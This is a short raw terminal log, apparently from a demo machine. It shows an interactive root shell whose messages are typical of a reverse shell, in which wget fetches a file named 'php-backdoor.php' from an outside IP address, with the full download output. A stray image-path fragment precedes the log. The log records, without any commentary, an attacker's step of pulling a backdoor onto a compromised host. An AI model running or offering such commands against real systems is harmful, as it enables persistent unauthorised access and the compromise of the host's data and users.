 /bin/bash -i
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
root@demo:/tmp#
root@demo:/tmp# wget http://192.217.117.2/php-backdoor.php
wget http://192.217.117.2/php-backdoor.php
converted 'http://192.217.117.2/php-backdoor.php' (ANSI_X3.4-1968) -> 'http://192.217.117.2/php-backdoor.php' (UTF-8)
--2024-07-15 06:28:57--  http://192.217.117.2/php-backdoor.php
Connecting to 192.217.117.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2800 (2.7K) [application/octet-stream]
Saving to: 'php-backdoor.php'
0K .. 100% 489M=0s
2024-07-15 06:28:57 (489 MB/s) - 'php-backdoor.php' saved [2800/2800]
root@demo:/tmp#